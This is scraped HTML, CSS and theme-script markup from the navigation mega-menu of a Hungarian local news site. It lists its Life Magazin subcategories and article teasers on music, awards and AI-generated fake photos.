tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5078";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon 